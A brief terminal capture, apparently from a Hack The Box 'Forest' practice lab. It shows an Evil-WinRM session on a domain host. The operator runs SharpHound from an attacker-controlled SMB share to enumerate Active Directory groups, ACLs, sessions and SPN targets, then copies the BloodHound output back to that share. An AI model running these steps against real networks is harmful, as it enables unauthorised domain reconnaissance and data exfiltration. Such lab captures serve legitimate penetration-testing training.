 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> \\10.10.14.3\share\SharpHound.exe
2024-09-14T22:12:18.9374326-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-09-14T22:12:21.7499443-07:00|INFORMATION|Initializing SharpHound at 10:12 PM on 9/14/2024
2024-09-14T22:12:23.6561902-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-09-14T22:12:24.4530896-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-09-14T22:12:26.8124526-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-09-14T22:12:26.8749519-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-09-14T22:12:26.8905724-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-09-14T22:12:57.0468877-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 41 MB RAM
2024-09-14T22:13:12.3281708-07:00|INFORMATION|Consumers finished, closing output channel
2024-09-14T22:13:12.3750444-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-09-14T22:13:12.5156809-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 48 MB RAM
2024-09-14T22:13:12.5156809-07:00|INFORMATION|Enumeration finished in 00:00:45.7142971
2024-09-14T22:13:14.1250441-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-09-14T22:13:14.1406733-07:00|INFORMATION|SharpHound Enumeration Completed at 10:13 PM on 9/14/2024! Happy Graphing!
KALI
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/14/2024 10:13 PM 18830 20240914221311_BloodHound.zip
-a---- 9/14/2024 10:13 PM 19538 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-ar--- 9/14/2024 8:33 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> copy 20240914221311_BloodHound.zip \\10.10.14.3\share